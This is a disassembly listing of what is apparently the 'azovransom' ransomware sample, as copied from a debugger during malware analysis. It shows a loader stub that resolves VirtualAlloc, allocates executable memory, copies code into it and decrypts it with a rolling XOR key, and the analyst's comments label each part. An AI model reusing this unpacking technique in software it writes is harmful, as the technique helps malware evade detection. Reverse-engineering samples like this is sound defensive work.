 000000000040542E 48:83EC 20 sub rsp,20
0000000000405432 40:80E4 F0 and spl,F0
0000000000405436 C645 F3 56 mov byte ptr ss:[rbp-D],56 56:'V'
000000000040543A C645 F4 69 mov byte ptr ss:[rbp-C],69 69:'i'
000000000040543E C645 F5 72 mov byte ptr ss:[rbp-B],72 72:'r'
0000000000405442 C645 F6 74 mov byte ptr ss:[rbp-A],74 74:'t'
0000000000405446 C645 F7 75 mov byte ptr ss:[rbp-9],75 75:'u'
000000000040544A C645 F8 61 mov byte ptr ss:[rbp-8],61 61:'a'
000000000040544E C645 F9 6C mov byte ptr ss:[rbp-7],6C 6C:'l'
0000000000405452 C645 FA 41 mov byte ptr ss:[rbp-6],41 41:'A'
0000000000405456 C645 FB 6C mov byte ptr ss:[rbp-5],6C 6C:'l'
000000000040545A C645 FC 6C mov byte ptr ss:[rbp-4],6C 6C:'l'
000000000040545E C645 FD 6F mov byte ptr ss:[rbp-3],6F 6F:'o'
0000000000405462 C645 FE 63 mov byte ptr ss:[rbp-2],63 63:'c'
0000000000405466 C645 FF 00 mov byte ptr ss:[rbp-1],0
000000000040546A 48:897424 F8 mov qword ptr ss:[rsp-8],rsi
000000000040546F 48:83EC 08 sub rsp,8
0000000000405473 48:83C4 08 add rsp,8
0000000000405477 48:8B4C24 F8 mov rcx,qword ptr ss:[rsp-8]
000000000040547C 48:8D55 F3 lea rdx,qword ptr ss:[rbp-D]
0000000000405480 FFD0 call rax
0000000000405482 48:83EC 08 sub rsp,8
0000000000405486 48:C70424 00000000 mov qword ptr ss:[rsp],0
000000000040548E 48:83C4 08 add rsp,8
0000000000405492 48:8B4C24 F8 mov rcx,qword ptr ss:[rsp-8]
0000000000405497 48:C7C2 BE610000 mov rdx,61BE
000000000040549E > 49:C7C0 00300000 mov r8,3000
00000000004054A5 49:C7C1 40000000 mov r9,40 r9:EntryPoint, 40:'
00000000004054AC FFD0 call rax
00000000004054AE 48:C7C1 15460000 mov rcx,4615
00000000004054B5 4C:8D0D 49BBFFFF lea r9,qword ptr ds:[401005] r9:EntryPoin
00000000004054BC > 48:FFC9 dec rcx
00000000004054BF 41:8A1409 mov dl,byte ptr ds:[r9+rcx]
00000000004054C3 881408 mov byte ptr ds:[rax+rcx],dl
00000000004054C6 48:85C9 test rcx,rcx
00000000004054C9 75 F1 jne azovransom.4054BC
00000000004054CB 48:C7C1 E03F0000 mov rcx,3FE0 counter Variabl
00000000004054D2 41:B9 135C0100 mov r9d,15C13 key
00000000004054D8 41:BA 00928192 mov r10d,92819200 seed initializatic
00000000004054DE 48:FFC9 dec rcx
00000000004054E1 8A1408 mov dl,byte ptr ds:[rax+rcx]
00000000004054E4 44:30CA xor dl,r9b decrption operatic
00000000004054E7 881408 mov byte ptr ds:[rax+rcx],dl copying code in byte arr
00000000004054EA 41:81EA E26F0200 sub r10d,26FE2
00000000004054F1 45:01D1 add r9d,r10d r9d:EntryPoin
00000000004054F4 41:81C1 E26F0200 add r9d,26FE2 r9d:EntryPoin
00000000004054FB 41:81C2 E26F0200 add r10d,26FE2
0000000000405502 41:D1C1 rol r9d,1 r9d:EntryPoin
0000000000405505 48:85C9 test rcx,rcx
0000000000405508 75 0B jne azovransom.405515
000000000040550A 74 0F je azovransom.40551B
000000000040550C <azovransom.sub_40550C> $ E8 FBFFFFFF call <azovransom.sub_40550C> sub_40550
0000000000405511 . DF6F 84 fild st(0),qword ptr ds:[rdi-7C
0000000000405514 . E9 75C7F334 jmp 35341C8E
0000000000405519 . 0100 add dword ptr ds:[rax],eax
000000000040551B > 75 81 jne azovransom.40549E
000000000040551D . 48:05 D41E0000 add rax,1ED4
0000000000405523 . 48:89EC mov rsp,rbp